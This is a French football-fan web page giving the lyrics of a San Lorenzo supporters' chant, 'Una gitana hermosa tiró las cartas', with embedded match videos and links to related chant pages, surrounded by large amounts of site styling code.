scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_67 .tdb-featured-image-bg{background:url('https://garrafootball.com/wp-content/uploads/2019/07/maxresdefault.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:50%}.tdi_67 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_67 .tdb-featured-image-bg{background-attachment:scroll}.tdi_67 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_67 .tdb-featured-image-bg{padding-bottom:55%}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:40px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-70px;width:calc(100% + (2 * 70px));max-width:none!important}.tdi_72 .alignleft{margin-left:-70px}.tdi_72 .alignright{margin-right:-70px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.6!important}.tdi_72 h1{font-family:var(--global-forest-beat)!important;font-size:2.222px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h2{font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h3:not(.tds-locker-title){font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h4{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h5{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h6{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 .tdb-block-inner blockquote p{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72,.tdi_72 p{color:var(--dark-green-forest-beat)}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3:not(.tds-locker-title),.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:var(--dark-green-forest-beat)}.tdi_72 a:not(.wp-block-button__link):hover{color:var(--transparent-dark-green-3-forest-beat)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-30px;width:calc(100% + (2 * 30px));max-width:none!important}.tdi_72 .alignleft{margin-left:-30px}.tdi_72 .alignright{margin-right:-30px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-40px;width:calc(100% + (2 * 40px));max-width:none!important}.tdi_72 .alignleft{margin-left:-40px}.tdi_72 .alignright{margin-right:-40px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}@media (max-width:767px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_72 .alignleft{margin-left:-20px}.tdi_72 .alignright{margin-right:-20px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p>San Lorenzo compte parmi les supporters les plus fervents et les plus créatifs d&rsquo;Argentine. Voici un exemple avec ce chant de La Gloriosa Butteler : <strong>Una gitana hermosa tiró las cartas</strong>.</p><h2 class="wp-block-heading">Paroles du chant de La Gloriosa Butteler : Una gitana hermosa tiró las cartas</h2><p class="has-text-align-center">Una gitana hermosa tiró las cartas <br>dijo que San Lorenzo va a ser campeón <br>ya lo corrimo&rsquo; al globo y no paso nada <br>vamo a correr a boca que es un cagon <br>me lo dijo una gitana, me lo dijo con fervor <br>o largas la marihuana o te vas para el cajon <br>me lo dijo una gitana, yo no le quise creer <br>yo le sigo dando al vino a los fasos y al papel</p><h3 class="wp-block-heading">Una gitana hermosa tiró las cartas : San Lorenzo &#8211; Tigre (2013)</h3><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_BuPd-BPuiu8"><div id="lyte_BuPd-BPuiu8" data-src="//i.ytimg.com/vi/BuPd-BPuiu8/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/BuPd-BPuiu8" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/BuPd-BPuiu8/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><h3 class="wp-block-heading">Una gitana hermosa tiró las cartas : San Lorenzo &#8211; San Martin SJ (2012)</h3><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_jAfF4zoNHoc"><div id="lyte_jAfF4zoNHoc" data-src="//i.ytimg.com/vi/jAfF4zoNHoc/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/jAfF4zoNHoc" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/jAfF4zoNHoc/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><h3 class="wp-block-heading">San Lorenzo &#8211; Velez (2016)</h3><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_UPjD6krFXzA"><div id="lyte_UPjD6krFXzA" data-src="//i.ytimg.com/vi/UPjD6krFXzA/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/UPjD6krFXzA" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/UPjD6krFXzA/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>A lire aussi :</p><ul class="wp-block-list"><li><a href="https://garrafootball.com/dicen-que-estamos-todos-de-la-cabeza-san-lorenzo/" target="_blank" rel="noreferrer noopener">Dicen que estamos todos de la cabeza – San Lorenzo</a></li><li><a href="https://garrafootball.com/soy-de-san-lorenzo-si-senor/" target="_blank" rel="noreferrer noopener">Soy de San Lorenzo si señor – San Lorenzo</a></li><li><a href="https://garrafootball.com/por-ese-amor-river-plate/" target="_blank" rel="noreferrer noopener">Chants de supporters : Por ese amor – River Plate</a></li></ul></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:0px!important}</style><style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .tdb-author-by{margin-right:5px;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important}.tdi_77 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-name{color:#000;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://garrafootball.com/author/lamafootball/">Steve André</a></div></div></div><div class="td_block_wrap tdb_single_taxonomies tdi_78 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" ><style>.tdi_78{margin-top:25px!important;margin-bottom:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}</style><style>.td-theme-wrap .tdi_78 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_78 .tdb-cat-text{margin-right:10px}.tdi_78 .tdb-entry-category{padding:8px 12px;margin:0 10px 8px 0;color:var(--dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_78 .tdb-cat-bg{border-width:2px;background-color:rgba(0,0,0,0)!important;border-color:var(--transparent-dark-green-2-forest-beat)!important}.tdi_78 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_78 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_78 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_78 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--transparent-dark-green-3-forest-beat)!important}.tdi_78 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:18px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_84 .tdm-title:not(p):not(div){margin:0px}body .tdi_84 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_84 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">More From Forest Beat</h3></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_88{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_block_builder tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdb_flex_block_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_block_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_block_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_block_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_block_builder .td-load-more-wrap,.tdb_flex_block_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_block_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_block_builder .td-block-missing-settings{width:100%}.tdb_flex_block_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_block_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_block_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_89 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_89 .td-module-container:before{bottom:-20px}@media (max-width:767px){.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}@media (max-width:767px){.tdi_89 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"limit":"4","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":"_related_cat","block_type":"tdb_flex_block_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-4736","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover 